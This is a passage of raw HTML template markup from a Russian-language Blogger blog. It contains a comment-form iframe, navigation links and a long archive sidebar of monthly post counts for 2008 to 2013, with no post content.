<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2008/06/blog-post_298.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2008/06/38_17.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/5856922541045325211/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
